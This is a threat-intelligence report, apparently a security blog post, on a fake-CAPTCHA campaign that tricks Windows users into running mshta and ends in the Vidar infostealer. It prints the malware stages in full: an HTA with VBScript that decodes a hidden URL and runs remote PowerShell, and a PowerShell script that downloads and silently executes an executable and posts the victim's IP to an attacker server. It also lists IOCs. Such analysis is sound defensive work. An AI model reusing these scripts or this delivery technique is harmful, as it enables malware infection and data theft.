
In December 2024, we identified a sophisticated malware distribution campaign leveraging social engineering tactics to deploy the Vidar information stealer. The campaign employs a fake CAPTCHA verification scheme that tricks users into executing malicious code through the Windows Run dialog (Win+R).
Key findings:
- The attack chain begins with a fraudulent CAPTCHA verification page hosted on Cloudflare Pages
- Malicious code execution is achieved through a series of steps: HTA file execution > PowerShell script > Vidar malware payload
- The malware users advanced evasion techniques, including:
- Dynamic C2 infrastructure using Telegram and Steam profiles for C2 updates
- Multi-stage payload and execution to avoid detection
The campaign infrastructure primarily utilizes Hetzner’s data centers in Finland, likely chosen for their cost-effective VPS offerings, with additional infrastructure spanning domains hosted on VDSina (UAE) with connections to Russia. This analysis provides detailed technical insights into the campaign’s operation, including full attack chain analysis, network infrastructure details, and a comprehensive list of IOCs.
Table of contents
Open Table of contents
Introduction
On December 23rd, 2024, we received intelligence regarding a possible social engineering campaign. The attack uses a deceptive CAPTCHA verification system that instructs users to execute commands via the Windows Run dialog (Win+R), ultimately leading to the deployment of Vidar malware.
The initial attack vector involves a fraudulent CAPTCHA verification page prompting users to execute the following command:
"C:\WINDOWS\system32\mshta.exe" https[://]recaptha-verify-8u.pages[.]dev # "Microsoft Windows: DNS service Reload and Restart UP
This command triggers the execution of an HTML Application (HTA) file hosted on a malicious CloudFlare Pages domain recaptha-verify-8u.pages[.]dev.
<html>
<head>
<title>Google Reload DNS</title>
<HTA:APPLICATION
ID="Google Repair"
APPLICATIONNAME="B"
BORDER="none"
SHOWINTASKBAR="no"
SINGLEINSTANCE="yes"
WINDOWSTATE="minimize"
>
</HTA:APPLICATION>
<script language="VBScript">
Option Explicit:Dim a:Set a=CreateObject("WScript.Shell"):Dim b:b="powershell -NoProfile -ExecutionPolicy Bypass -Command ""& {$U=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('aHR0cHM6Ly9wb2xvdm9paW5zcGVrdG9yLnNob3Avc2VjdXJlL2xvZ2luLnR4dA=='));$C=(Invoke-WebRequest -Uri $U -UseBasicParsing).Content;$B=[scriptblock]::Create($C);&$B}""":a.Run b,0,True:self.close
</script>
</head>
<body></body>
</html>
The HTA file contains VBScript code, which retrieves a base64 encoded URL and decodes it to https[://]polovoiinspektor[.]shop/secure/login[.]txt, and executes the PowerShell script contained in the login.txt file. It also tries to hide it’s presence by running in a minimized window state and closing itself after execution, trying to hide it’s activity from the user. The PowerShell script downloads an executable called DuckMatter.exe from a GitHub repository and executes it. It also sends a POST request to https[://]saaadnesss[.]shop/connect with the user’s IP address.
The login.txt file contains the following PowerShell script:
$url = "https[://]raw.githubusercontent[.]com/justinhyon/ubiquitous-umbrella/refs/heads/main/DuckMatter.exe"
$response = Invoke-WebRequest -Uri $url -UseBasicParsing
$fileBytes = $response.Content
if (-not ([AppDomain]::CurrentDomain.GetAssemblies() | ForEach-Object { $_.GetTypes() } | Where-Object { $_.Name -eq "MemoryExec" })) {
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.IO;
public class MemoryExec {
public static void Run(byte[] exeBytes) {
string tempFilePath = Path.Combine(Path.GetTempPath(), Path.GetRandomFileName() + ".exe");
File.WriteAllBytes(tempFilePath, exeBytes);
Process process = new Process();
process.StartInfo.FileName = tempFilePath;
process.StartInfo.UseShellExecute = false;
process.StartInfo.CreateNoWindow = true;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.Start();
}
}
"@
}
[MemoryExec]::Run($fileBytes)
Invoke-RestMethod -Uri "https[://]saaadnesss[.]shop/connect" -Method Post -Body (@{ip = (Invoke-RestMethod -Uri "https[://]ifconfig[.]me/ip")} | ConvertTo-Json) -Headers @{ "Content-Type" = "application/json" } | Out-Null
Analysis
Domains from the first stage

So far we have identified three domains used in this campaign: recaptha-verify-8u.pages[.]dev, polovoiinspektor[.]shop, and saadnesss[.]shop. The pages[.]dev is a free domain provided by Cloudflare and unfortunately it is often used by threat actors to host malicious content. The other two domains point to the same IP address 185[.]121.235.167, which is used by an Emirati hosting provider ‘VDSina’ and has ties to Russia.
Searching the IP address on Shodan reveals that the server has quite a lot of ports open1 and there are multiple other domains associated with the same TLS certificate.
Executable
Initial analysis of DuckMatter.exe through VirusTotal2 indicated characteristics consistent with Vidar malware, an advanced information stealer. To confirm this initial assessment, we conducted dynamic analysis using ANY.RUN’s sandbox environment3, which validated the presence of Vidar’s behavioral patterns.
File Analysis

The initial stage begins as the dropper deploys multiple files to the temporary directory (marked in red). The executable then performs several rename operations on these dropped files before conducting anti-analysis checks by enumerating installed security software, like Avast, AVG, and Sophos installations.
Following these checks, the malware extracts a cabinet archive called Including, which contains additional components (marked in cyan). In its final stage, the malware combines these extracted components to create its primary payload files, Conditioning.com and C.
Network Activity
Looking at the process’ network activity, it first connected to t[.]me, a domain used by Telegram API, which was used to retrieve the initial C2 server address. After retrieving the C2 address, it sent a check-in and received further instructions. This time the initial C2 address was fa5lt[.]xyz (DNS: 116[.]203.8.178).


After some time, we were able to see that the process was frequently sending HTTP GET requests to https[://]steamcommunity[.]com/profiles/76561199809363512, which is a Steam profile. Steam is a popular gaming platform and some recent variants of LummaC2 and Vidar have been known to use Steam profiles to dynamically update C2 server addresses4.
The profile’s name contains the updated C2 address and in the profile’s name history, we can see the previous C2 addresses. From this we can also confirm that this is indeed a variant of Vidar and not LummaC2, because Lumma uses Caesar cipher to encode the C2 address in the profile name.
Relation Graphs
Delivery

C2 Infrastructure

IOCs
Domains
recaptha-verify-8u.pages[.]devpolovoiinspektor[.]shopsaaadnesss[.]shopminimeh[.]shopuuukaraokeboss[.]shopddeapeaceofmind[.]shopfa5lt[.]xyz
IP Addresses
185[.]121.235.167| SERVERS TECH FZCO / VDSina116[.]203.8.178| Hetzner Online GmbH95[.]217.241.133| Hetzner Online GmbH37[.]27.192.221| Hetzner Online GmbH95[.]216.183.108| Hetzner Online GmbH95[.]217.29.164| Hetzner Online GmbH95[.]217.29.83| Hetzner Online GmbH95[.]217.241.142| Hetzner Online GmbH
Files
DuckMatter.exe(PE32 executable (GUI) Intel 80386, for MS Windows)- SHA-1:
173888707b098b976976cd1ed0f3e57905de4d4b - MD5:
9908fef6dfd69de72ffa10ae467c2502
- SHA-1:
Conditioning.com(PE32 executable (GUI) Intel 80386, for MS Windows)- SHA-1:
26bdbc63af8abae9a8fb6ec0913a307ef6614cf2 - MD5:
62d09f076e6e0240548c2f837536a46a
- SHA-1:
C(data)- SHA-1:
66fb6dc9fd5c6a1945868aa57d4d85b7747de5fc - MD5:
3bf50099b20498ddd1ba273763a8bf2a
- SHA-1:
URLs
https[://]recaptha-verify-8u.pages[.]devhttps[://]polovoiinspektor[.]shop/secure/login[.]txthttps[://]raw.githubusercontent[.]com/justinhyon/ubiquitous-umbrella/refs/heads/main/DuckMatter.exehttps[://]saaadnesss[.]shop/connecthttps[://]steamcommunity[.]com/profiles/76561199809363512